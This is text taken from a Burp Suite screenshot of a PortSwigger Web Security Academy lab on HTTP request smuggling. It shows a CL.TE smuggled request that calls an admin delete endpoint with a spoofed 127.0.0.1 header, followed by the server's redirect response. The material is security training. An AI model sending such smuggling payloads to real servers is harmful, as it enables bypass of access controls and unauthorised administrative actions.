 Burp Suite Professional v2.1.05 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 3 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: https://ac8e1f551f6d2f7f80740ce500460052.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac8e1f551f6d2f7f80740ce500460052.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-reveal-front-end-requ
est-rewriting
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=mw0uAqPyZvO0U1Odx3OzSO8F6H1sBLhR
Content-Type: application/x-www-form-urlencoded
Content-Length: 147
Transfer-Encoding: chunked
0
GET /admin/delete?username=carlos HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
X-trnzSu-Ip: 127.0.0.1
x=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /admin
Set-Cookie: session=VTxnym4bj8xZdD1Kc0YHIdIvm8GJM2j2; Path=/; Secure; HttpOnly
Keep-Alive: timeout=0
Connection: close
Content-Length: 0
? < + > Type a search term 0 matches
Done 181 bytes | 281 millis